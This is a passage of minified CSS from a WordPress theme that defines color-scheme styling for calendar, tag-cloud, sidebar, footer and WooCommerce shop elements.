a{color:#fff}.scheme_original .wp-block-calendar .month_cur a:hover{color:#72b5ca}.scheme_light .wp-block-calendar .month_cur a:hover{color:#72b5ca}.scheme_dark .wp-block-calendar .month_cur a:hover{color:#ebc6b6}.scheme_blue .wp-block-calendar .month_cur a:hover{color:#503a85}.scheme_blue_dark .wp-block-calendar .month_cur a:hover{color:#83b640}.scheme_original .wp-block-calendar td a.day_wrap{border-color:#33302e}.scheme_light .wp-block-calendar td a.day_wrap{border-color:#33302e}.scheme_dark .wp-block-calendar td a.day_wrap{border-color:#6f6f6f}.scheme_blue .wp-block-calendar td a.day_wrap{border-color:#33302e}.scheme_blue_dark .wp-block-calendar td a.day_wrap{border-color:#6f6f6f}.scheme_original .wp-block-calendar td a.day_wrap{color:#6f6f6f}.scheme_light .wp-block-calendar td a.day_wrap{color:#6f6f6f}.scheme_dark .wp-block-calendar td a.day_wrap{color:#b1b0af}.scheme_blue .wp-block-calendar td a.day_wrap{color:#6f6f6f}.scheme_blue_dark .wp-block-calendar td a.day_wrap{color:#b1b0af}.scheme_original .wp-block-calendar td.today .day_wrap,.scheme_original .wp-block-calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_light .wp-block-calendar td.today .day_wrap,.scheme_light .wp-block-calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_dark .wp-block-calendar td.today .day_wrap,.scheme_dark .wp-block-calendar td a.day_wrap:hover{border-color:#edb39b}.scheme_blue .wp-block-calendar td.today .day_wrap,.scheme_blue .wp-block-calendar td a.day_wrap:hover{border-color:#503a85}.scheme_blue_dark .wp-block-calendar td.today .day_wrap,.scheme_blue_dark .wp-block-calendar td a.day_wrap:hover{border-color:#83b640}.scheme_original .wp-block-calendar td.today .day_wrap,.scheme_original .wp-block-calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_light .wp-block-calendar td.today .day_wrap,.scheme_light .wp-block-calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_dark .wp-block-calendar td.today .day_wrap,.scheme_dark .wp-block-calendar td a.day_wrap:hover{background-color:#edb39b}.scheme_blue .wp-block-calendar td.today .day_wrap,.scheme_blue .wp-block-calendar td a.day_wrap:hover{background-color:#503a85}.scheme_blue_dark .wp-block-calendar td.today .day_wrap,.scheme_blue_dark .wp-block-calendar td a.day_wrap:hover{background-color:#83b640}.scheme_original .wp-block-calendar td.today .day_wrap,.scheme_original .wp-block-calendar td a.day_wrap:hover{color:#fff}.scheme_light .wp-block-calendar td.today .day_wrap,.scheme_light .wp-block-calendar td a.day_wrap:hover{color:#fff}.scheme_dark .wp-block-calendar td.today .day_wrap,.scheme_dark .wp-block-calendar td a.day_wrap:hover{color:#b1b0af}.scheme_blue .wp-block-calendar td.today .day_wrap,.scheme_blue .wp-block-calendar td a.day_wrap:hover{color:#fff}.scheme_blue_dark .wp-block-calendar td.today .day_wrap,.scheme_blue_dark .wp-block-calendar td a.day_wrap:hover{color:#b1b0af}.widget_area_inner .widget_product_tag_cloud a,.widget_area_inner .widget_tag_cloud a{background-color:transparent}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{border-color:rgba(252,247,241,0.25)}.scheme_light .widget_area_inner .widget_product_tag_cloud a,.scheme_light .widget_area_inner .widget_tag_cloud a{border-color:rgba(255,255,255,0.25)}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{border-color:rgba(255,255,255,0.25)}.scheme_blue .widget_area_inner .widget_product_tag_cloud a,.scheme_blue .widget_area_inner .widget_tag_cloud a{border-color:rgba(255,255,255,0.25)}.scheme_blue_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_blue_dark .widget_area_inner .widget_tag_cloud a{border-color:rgba(255,255,255,0.25)}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{color:#fff}.scheme_light .widget_area_inner .widget_product_tag_cloud a,.scheme_light .widget_area_inner .widget_tag_cloud a{color:#fff}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{color:#b1b0af}.scheme_blue .widget_area_inner .widget_product_tag_cloud a,.scheme_blue .widget_area_inner .widget_tag_cloud a{color:#fff}.scheme_blue_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_blue_dark .widget_area_inner .widget_tag_cloud a{color:#b1b0af}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{color:#edb39b}.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_light .widget_area_inner .widget_tag_cloud a:hover{color:#edb39b}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue .widget_area_inner .widget_tag_cloud a:hover{color:#83b640}.scheme_blue_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue_dark .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{border-color:#edb39b}.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_light .widget_area_inner .widget_tag_cloud a:hover{border-color:#edb39b}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{border-color:#edb39b}.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue .widget_area_inner .widget_tag_cloud a:hover{border-color:#503a85}.scheme_blue_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue_dark .widget_area_inner .widget_tag_cloud a:hover{border-color:#83b640}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{background-color:#edb39b}.scheme_light .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_light .widget_area_inner .widget_tag_cloud a:hover{background-color:#edb39b}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{background-color:#edb39b}.scheme_blue .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue .widget_area_inner .widget_tag_cloud a:hover{background-color:#503a85}.scheme_blue_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_blue_dark .widget_area_inner .widget_tag_cloud a:hover{background-color:#83b640}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#e4e7e8}.scheme_light .sidebar_outer_inner aside,.scheme_light .sidebar_inner aside{border-top-color:#e4e7e8}.scheme_dark .sidebar_outer_inner aside,.scheme_dark .sidebar_inner aside{border-top-color:#696460}.scheme_blue .sidebar_outer_inner aside,.scheme_blue .sidebar_inner aside{border-top-color:#eeeeef}.scheme_blue_dark .sidebar_outer_inner aside,.scheme_blue_dark .sidebar_inner aside{border-top-color:#696460}.scheme_original .widget_area .widget_categories .postform{color:#6f6f6f}.scheme_light .widget_area .widget_categories .postform{color:#6f6f6f}.scheme_dark .widget_area .widget_categories .postform{color:#b1b0af}.scheme_blue .widget_area .widget_categories .postform{color:#6f6f6f}.scheme_blue_dark .widget_area .widget_categories .postform{color:#b1b0af}.scheme_original .contacts_wrap_inner{color:#6f6f6f}.scheme_light .contacts_wrap_inner{color:#6f6f6f}.scheme_dark .contacts_wrap_inner{color:#b1b0af}.scheme_blue .contacts_wrap_inner{color:#6f6f6f}.scheme_blue_dark .contacts_wrap_inner{color:#b1b0af}.scheme_original .contacts_wrap_inner{background-color:#fff}.scheme_light .contacts_wrap_inner{background-color:#fcf7f1}.scheme_dark .contacts_wrap_inner{background-color:#504b47}.scheme_blue .contacts_wrap_inner{background-color:#fff}.scheme_blue_dark .contacts_wrap_inner{background-color:#120d1f}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#6f6f6f}.scheme_light .testimonials_wrap_inner,.scheme_light .twitter_wrap_inner{color:#6f6f6f}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{color:#b1b0af}.scheme_blue .testimonials_wrap_inner,.scheme_blue .twitter_wrap_inner{color:#6f6f6f}.scheme_blue_dark .testimonials_wrap_inner,.scheme_blue_dark .twitter_wrap_inner{color:#b1b0af}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#fff}.scheme_light .testimonials_wrap_inner,.scheme_light .twitter_wrap_inner{background-color:#fcf7f1}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{background-color:#504b47}.scheme_blue .testimonials_wrap_inner,.scheme_blue .twitter_wrap_inner{background-color:#fff}.scheme_blue_dark .testimonials_wrap_inner,.scheme_blue_dark .twitter_wrap_inner{background-color:#120d1f}.scheme_original .copyright_wrap_inner{background-color:#fff}.scheme_light .copyright_wrap_inner{background-color:#fcf7f1}.scheme_dark .copyright_wrap_inner{background-color:#504b47}.scheme_blue .copyright_wrap_inner{background-color:#fff}.scheme_blue_dark .copyright_wrap_inner{background-color:#120d1f}.scheme_original .copyright_wrap_inner .copyright_text{color:#6f6f6f}.scheme_light .copyright_wrap_inner .copyright_text{color:#6f6f6f}.scheme_dark .copyright_wrap_inner .copyright_text{color:#b1b0af}.scheme_blue .copyright_wrap_inner .copyright_text{color:#6f6f6f}.scheme_blue_dark .copyright_wrap_inner .copyright_text{color:#b1b0af}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#6f6f6f}.scheme_light .copyright_wrap_inner .menu_footer_nav li a{color:#6f6f6f}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a{color:#b1b0af}.scheme_blue .copyright_wrap_inner .menu_footer_nav li a{color:#6f6f6f}.scheme_blue_dark .copyright_wrap_inner .menu_footer_nav li a{color:#b1b0af}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#edb39b}.scheme_light .copyright_wrap_inner .menu_footer_nav li a:hover{color:#edb39b}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#fff}.scheme_blue .copyright_wrap_inner .menu_footer_nav li a:hover{color:#83b640}.scheme_blue_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#fff}.scroll_to_top{border:none}.scheme_original .scroll_to_top{color:#fff}.scheme_light .scroll_to_top{color:#fff}.scheme_dark .scroll_to_top{color:#b1b0af}.scheme_blue .scroll_to_top{color:#fff}.scheme_blue_dark .scroll_to_top{color:#b1b0af}.scheme_original .scroll_to_top{background-color:#edb39b}.scheme_light .scroll_to_top{background-color:#edb39b}.scheme_dark .scroll_to_top{background-color:#fff}.scheme_blue .scroll_to_top{background-color:#83b640}.scheme_blue_dark .scroll_to_top{background-color:#fff}.scheme_original .scroll_to_top:hover{color:#fff}.scheme_light .scroll_to_top:hover{color:#fff}.scheme_dark .scroll_to_top:hover{color:#b1b0af}.scheme_blue .scroll_to_top:hover{color:#fff}.scheme_blue_dark .scroll_to_top:hover{color:#b1b0af}.scheme_original .scroll_to_top:hover{background-color:#72b5ca}.scheme_light .scroll_to_top:hover{background-color:#72b5ca}.scheme_dark .scroll_to_top:hover{background-color:#ebc6b6}.scheme_blue .scroll_to_top:hover{background-color:#503a85}.scheme_blue_dark .scroll_to_top:hover{background-color:#83b640}.scheme_original .popup_wrap{background-color:#fff}.scheme_light .popup_wrap{background-color:#fcf7f1}.scheme_dark .popup_wrap{background-color:#504b47}.scheme_blue .popup_wrap{background-color:#fff}.scheme_blue_dark .popup_wrap{background-color:#120d1f}.scheme_original .hesperiden.tparrows:hover{background-color:rgba(237,179,155,0.3)}.scheme_light .hesperiden.tparrows:hover{background-color:rgba(237,179,155,0.3)}.scheme_dark .hesperiden.tparrows:hover{background-color:rgba(255,255,255,0.3)}.scheme_blue .hesperiden.tparrows:hover{background-color:rgba(131,182,64,0.3)}.scheme_blue_dark .hesperiden.tparrows:hover{background-color:rgba(255,255,255,0.3)}.woocommerce.woocommerce-page .page-title{font-family:"aller"}.scheme_original .woocommerce.woocommerce-page .page-title{background-color:#fcf7f1}.scheme_light .woocommerce.woocommerce-page .page-title{background-color:#fcf7f1}.scheme_dark .woocommerce.woocommerce-page .page-title{background-color:#fff}.scheme_blue .woocommerce.woocommerce-page .page-title{background-color:#f1eee9}.scheme_blue_dark .woocommerce.woocommerce-page .page-title{background-color:#fff}.scheme_original .woocommerce .woocommerce-ordering:after,.scheme_original .woocommerce .woocommerce-ordering select{color:#afafaf}.scheme_light .woocommerce .woocommerce-ordering:after,.scheme_light .woocommerce .woocommerce-ordering select{color:#afafaf}.scheme_dark .woocommerce .woocommerce-ordering:after,.scheme_dark .woocommerce .woocommerce-ordering select{color:#fff}.scheme_blue .woocommerce .woocommerce-ordering:after,.scheme_blue .woocommerce .woocommerce-ordering select{color:#b1b0af}.scheme_blue_dark .woocommerce .woocommerce-ordering:after,.scheme_blue_dark .woocommerce .woocommerce-ordering select{color:#fff}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce .quantity input[type="button"]:hover,.scheme_original .woocommerce #content input[type="button"]:hover,.scheme_original .woocommerce-page .quantity input[type="button"]:hover,.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#edb39b}.scheme_light .woocommerce .woocommerce-message:before,.scheme_light .woocommerce-page .woocommerce-message:before,.scheme_light .woocommerce div.product span.price,.scheme_light .woocommerce div.product p.price,.scheme_light .woocommerce #content div.product span.price,.scheme_light .woocommerce #content div.product p.price,.scheme_light .woocommerce-page div.product span.price,.scheme_light .woocommerce-page div.product p.price,.scheme_light .woocommerce-page #content div.product span.price,.scheme_light .woocommerce-page #content div.product p.price,.scheme_light .woocommerce ul.products li.product .price,.scheme_light .woocommerce-page ul.products li.product .price,.scheme_light .woocommerce a.button.alt:hover,.scheme_light .woocommerce button.button.alt:hover,.scheme_light .woocommerce input.button.alt:hover,.scheme_light .woocommerce #respond input#submit.alt:hover,.scheme_light .woocommerce #content input.button.alt:hover,.scheme_light .woocommerce-page a.button.alt:hover,.scheme_light .woocommerce-page button.button.alt:hover,.scheme_light .woocommerce-page input.button.alt:hover,.scheme_light .woocommerce-page #respond input#submit.alt:hover,.scheme_light .woocommerce-page #content input.button.alt:hover,.scheme_light .woocommerce a.button:hover,.scheme_light .woocommerce button.button:hover,.scheme_light .woocommerce input.button:hover,.scheme_light .woocommerce #respond input#submit:hover,.scheme_light .woocommerce #content input.button:hover,.scheme_light .woocommerce-page a.button:hover,.scheme_light .woocommerce-page button.button:hover,.scheme_light .woocommerce-page input.button:hover,.scheme_light .woocommerce-page #respond input#submit:hover,.scheme_light .woocommerce-page #content input.button:hover,.scheme_light .woocommerce .quantity input[type="button"]:hover,.scheme_light .woocommerce #content input[type="button"]:hover,.scheme_light .woocommerce-page .quantity input[type="button"]:hover,.scheme_light .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_light .woocommerce ul.cart_list li>.amount,.scheme_light .woocommerce ul.product_list_widget li>.amount,.scheme_light .woocommerce-page ul.cart_list li>.amount,.scheme_light .woocommerce-page ul.product_list_widget li>.amount,.scheme_light .woocommerce ul.cart_list li span .amount,.scheme_light .woocommerce ul.product_list_widget li span .amount,.scheme_light .woocommerce-page ul.cart_list li span .amount,.scheme_light .woocommerce-page ul.product_list_widget li span .amount,.scheme_light .woocommerce ul.cart_list li ins .amount,.scheme_light .woocommerce ul.product_list_widget li ins .amount,.scheme_light .woocommerce-page ul.cart_list li ins .amount,.scheme_light .woocommerce-page ul.product_list_widget li ins .amount,.scheme_light .woocommerce.widget_shopping_cart .total .amount,.scheme_light .woocommerce .widget_shopping_cart .total .amount,.scheme_light .woocommerce-page.widget_shopping_cart .total .amount,.scheme_light .woocommerce-page .widget_shopping_cart .total .amount,.scheme_light .woocommerce a:hover h3,.scheme_light .woocommerce-page a:hover h3,.scheme_light .woocommerce .cart-collaterals .order-total strong,.scheme_light .woocommerce-page .cart-collaterals .order-total strong,.scheme_light .woocommerce .checkout #order_review .order-total .amount,.scheme_light .woocommerce-page .checkout #order_review .order-total .amount,.scheme_light .woocommerce .star-rating,.scheme_light .woocommerce-page .star-rating,.scheme_light .woocommerce .star-rating:before,.scheme_light .woocommerce-page .star-rating:before,.scheme_light .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_light .woocommerce #review_form #respond .stars a,.scheme_light .woocommerce-page #review_form #respond .stars a{color:#edb39b}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce-page .woocommerce-message:before,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce #content div.product span.price,.scheme_dark .woocommerce #content div.product p.price,.scheme_dark .woocommerce-page div.product span.price,.scheme_dark .woocommerce-page div.product p.price,.scheme_dark .woocommerce-page #content div.product span.price,.scheme_dark .woocommerce-page #content div.product p.price,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce .quantity input[type="button"]:hover,.scheme_dark .woocommerce #content input[type="button"]:hover,.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_dark .woocommerce ul.cart_list li>.amount,.scheme_dark .woocommerce ul.product_list_widget li>.amount,.scheme_dark .woocommerce-page ul.cart_list li>.amount,.scheme_dark .woocommerce-page ul.product_list_widget li>.amount,.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_dark .woocommerce ul.cart_list li ins .amount,.scheme_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,.scheme_dark .woocommerce a:hover h3,.scheme_dark .woocommerce-page a:hover h3,.scheme_dark .woocommerce .cart-collaterals .order-total strong,.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_dark .woocommerce .star-rating,.scheme_dark .woocommerce-page .star-rating,.scheme_dark .woocommerce .star-rating:before,.scheme_dark .woocommerce-page .star-rating:before,.scheme_dark .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_dark .woocommerce #review_form #respond .stars a,.scheme_dark .woocommerce-page #review_form #respond .stars a{color:#fff}.scheme_blue .woocommerce .woocommerce-message:before,.scheme_blue .woocommerce-page .woocommerce-message:before,.scheme_blue .woocommerce div.product span.price,.scheme_blue .woocommerce div.product p.price,.scheme_blue .woocommerce #content div.product span.price,.scheme_blue .woocommerce #content div.product p.price,.scheme_blue .woocommerce-page div.product span.price,.scheme_blue .woocommerce-page div.product p.price,.scheme_blue .woocommerce-page #content div.product span.price,.scheme_blue .woocommerce-page #content div.product p.price,.scheme_blue .woocommerce ul.products li.product .price,.scheme_blue .woocommerce-page ul.products li.product .price,.scheme_blue .woocommerce a.button.alt:hover,.scheme_blue .woocommerce button.button.alt:hover,.scheme_blue .woocommerce input.button.alt:hover,.scheme_blue .woocommerce #respond input#submit.alt:hover,.scheme_blue .woocommerce #content input.button.alt:hover,.scheme_blue .woocommerce-page a.button.alt:hover,.scheme_blue .woocommerce-page button.button.alt:hover,.scheme_blue .woocommerce-page input.button.alt:hover,.scheme_blue .woocommerce-page #respond input#submit.alt:hover,.scheme_blue .woocommerce-page #content input.button.alt:hover,.scheme_blue .woocommerce a.button:hover,.scheme_blue .woocommerce button.button:hover,.scheme_blue .woocommerce input.button:hover,.scheme_blue .woocommerce #respond input#submit:hover,.scheme_blue .woocommerce #content input.button:hover,.scheme_blue .woocommerce-page a.button:hover,.scheme_blue .woocommerce-page button.button:hover,.scheme_blue .woocommerce-page input.button:hover,.scheme_blue .woocommerce-page #respond input#submit:hover,.scheme_blue .woocommerce-page #content input.button:hover,.scheme_blue .woocommerce .quantity input[type="button"]:hover,.scheme_blue .woocommerce #content input[type="button"]:hover,.scheme_blue .woocommerce-page .quantity input[type="button"]:hover,.scheme_blue .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_blue .woocommerce ul.cart_list li>.amount,.scheme_blue .woocommerce ul.product_list_widget li>.amount,.scheme_blue .woocommerce-page ul.cart_list li>.amount,.scheme_blue .woocommerce-page ul.product_list_widget li>.amount,.scheme_blue .woocommerce ul.cart_list li span .amount,.scheme_blue .woocommerce ul.product_list_widget li span .amount,.scheme_blue .woocommerce-page ul.cart_list li span .amount,.scheme_blue .woocommerce-page ul.product_list_widget li span .amount,.scheme_blue .woocommerce ul.cart_list li ins .amount,.scheme_blue .woocommerce ul.product_list_widget li ins .amount,.scheme_blue .woocommerce-page ul.cart_list li ins .amount,.scheme_blue .woocommerce-page ul.product_list_widget li ins .amount,.scheme_blue .woocommerce.widget_shopping_cart .total .amount,.scheme_blue .woocommerce .widget_shopping_cart .total .amount,.scheme_blue .woocommerce-page.widget_shopping_cart .total .amount,.scheme_blue .woocommerce-page .widget_shopping_cart .total .amount,.scheme_blue .woocommerce a:hover h3,.scheme_blue .woocommerce-page a:hover h3,.scheme_blue .woocommerce .cart-collaterals .order-total strong,.scheme_blue .woocommerce-page .cart-collaterals .order-total strong,.scheme_blue .woocommerce .checkout #order_review .order-total .amount,.scheme_blue .woocommerce-page .checkout #order_review .order-total .amount,.scheme_blue .woocommerce .star-rating,.scheme_blue .woocommerce-page .star-rating,.scheme_blue .woocommerce .star-rating:before,.scheme_blue .woocommerce-page .star-rating:before,.scheme_blue .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_blue .woocommerce #review_form #respond .stars a,.scheme_blue .woocommerce-page #review_form #respond .stars a{color:#83b640}.scheme_blue_dark .woocommerce .woocommerce-message:before,.scheme_blue_dark .woocommerce-page .woocommerce-message:before,.scheme_blue_dark .woocommerce div.product span.price,.scheme_blue_dark .woocommerce div.product p.price,.scheme_blue_dark .woocommerce #content div.product span.price,.scheme_blue_dark .woocommerce #content div.product p.price,.scheme_blue_dark .woocommerce-page div.product span.price,.scheme_blue_dark .woocommerce-page div.product p.price,.scheme_blue_dark .woocommerce-page #content div.product span.price,.scheme_blue_dark .woocommerce-page #content div.product p.price,.scheme_blue_dark .woocommerce ul.products li.product .price,.scheme_blue_dark .woocommerce-page ul.products li.product .price,.scheme_blue_dark .woocommerce a.button.alt:hover,.scheme_blue_dark .woocommerce button.button.alt:hover,.scheme_blue_dark .woocommerce input.button.alt:hover,.scheme_blue_dark .woocommerce #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce #content input.button.alt:hover,.scheme_blue_dark .woocommerce-page a.button.alt:hover,.scheme_blue_dark .woocommerce-page button.button.alt:hover,.scheme_blue_dark .woocommerce-page input.button.alt:hover,.scheme_blue_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_blue_dark .woocommerce-page #content input.button.alt:hover,.scheme_blue_dark .woocommerce a.button:hover,.scheme_blue_dark .woocommerce button.button:hover,.scheme_blue_dark .woocommerce input.button:hover,.scheme_blue_dark .woocommerce #respond input#submit:hover,.scheme_blue_dark .woocommerce #content input.button:hover,.scheme_blue_dark .woocommerce-page a.button:hover,.scheme_blue_dark .woocommerce-page button.button:hover,.scheme_blue_dark .woocommerce-page input.button:hover,.scheme_blue_dark .woocommerce-page #respond input#submit:hover,.scheme_blue_dark .woocommerce-page #content input.button:hover,.scheme_blue_dark .woocommerce .quantity input[type="button"]:hover,.scheme_blue_dark .woocommerce #content input[type="button"]:hover,.scheme_blue_dark .woocommerce-page .quantity input[type="button"]:hover,.scheme_blue_dark .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_blue_dark .woocommerce ul.cart_list li>.amount,.scheme_blue_dark .woocommerce ul.product_list_widget li>.amount,.scheme_blue_dark .woocommerce-page ul.cart_list li>.amount,.scheme_blue_dark .woocommerce-page ul.product_list_widget li>.amount,.scheme_blue_dark .woocommerce ul.cart_list li span .amount,.scheme_blue_dark .woocommerce ul.product_list_widget li span .amount,.scheme_blue_dark .woocommerce-page ul.cart_list li span .amount,.scheme_blue_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_blue_dark .woocommerce ul.cart_list li ins .amount,.scheme_blue_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_blue_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_blue_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_blue_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_blue_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_blue_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_blue_dark .woocommerce-page .widget_shopping_cart .total .amount,.scheme_blue_dark .woocommerce a:hover h3,.scheme_blue_dark .woocommerce-page a:hover h3,.scheme_blue_dark .woocommerce .cart-collaterals .order-total strong,.scheme_blue_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_blue_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_blue_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_blue_dark .woocommerce .star-rating,.scheme_blue_dark .woocommerce-page .star-rating,.scheme_blue_dark .woocommerce .star-rating:before,.scheme_blue_dark .woocommerce-page .star-rating:before,.scheme_blue_dark .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_blue_dark .woocommerce #review_form #respond .stars a,.scheme_blue_dark .woocommerce-page #review_form #respond .stars a{color:#fff}.scheme_original .woocommerce .select2-container .select2-choice{background-color:#fcf7f1}.scheme_light .woocommerce .select2-container 